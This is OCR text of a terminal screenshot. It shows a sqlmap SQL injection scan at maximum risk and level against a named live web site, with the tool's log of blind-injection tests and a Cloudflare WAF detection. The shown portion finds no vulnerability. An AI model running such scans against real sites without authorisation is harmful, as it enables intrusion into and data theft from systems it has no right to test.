 1 2 3 4 3 4 16:01
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "https://gossiphub-2.onrender.com/" --risk=3 --level=5
{1.8.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:44:30 /2024-04-29/
[15:44:30] [INFO] testing connection to the target URL
[15:44:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:44:31] [INFO] testing if the target URL content is stable
[15:44:31] [INFO] target URL content is stable
[15:44:31] [INFO] testing if parameter 'User-Agent' is dynamic
[15:44:31] [WARNING] parameter 'User-Agent' does not appear to be dynamic
[15:44:32] [WARNING] heuristic (basic) test shows that parameter 'User-Agent' might not be injectable
[15:44:32] [INFO] testing for SQL injection on parameter 'User-Agent'
[15:44:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:44:32] [CRITICAL] WAF/IPS identified as 'CloudFlare'
[15:44:38] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[15:44:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[15:44:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[15:44:57] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[15:45:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[15:45:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[15:45:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[15:45:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:45:10] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[15:45:15] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[15:45:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'